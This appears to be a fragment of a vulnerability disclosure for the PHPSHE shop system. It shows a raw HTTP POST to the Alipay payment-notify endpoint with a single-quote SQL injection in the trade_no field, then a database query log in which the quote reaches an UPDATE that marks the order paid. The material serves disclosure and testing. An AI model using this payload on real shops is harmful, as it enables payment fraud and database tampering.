 POST /include/plugin/payway/alipay/notify_url_sgn.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/admin.php?mod=menu
Cookie:
2ev28n3dapp_admininfo=864cM2QjN%2BbkWmbIFVhnPZd5%2BrpdMp4xWzFseC%2Fbe4EBpDKafUGLY7WrakVbYuL46Bbsct6okOjqwOYiELEqJ6C9LBHCiz3RB7VTZ7XN6mwhnpI;
bdshare_firstime=1430664757834; CNZZDATA1253530733=1001420044-1432556580-%7C1432556580; PHPSESSID=5e66eeamdlbabu2oal340ilqe2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
out_trade_no=1506090002&trade_no=1'&trade_status=WAIT_SELLER_SEND_GOODS&sign=2f9b814524942df13da4751fd5b357fe
? < + > Type a search term 0 matches
Response
Done Length: 383 (2,017 millis)
40 Init DB phpshe
40 Query SET NAMES utf8
40 Query SET sql_mode = ''
40 Query select * from `pe_order` where `order_id` = '1506090002' limit 1
40 Query update `pe_order` set `order_outid` = '1'' , `order_payway` = 'alipay_db' ,
`order_state` = 'paid' , `order_ptime` = '1433864146' where `order_id` = '1506090002'
40 Quit
www.wooyun.org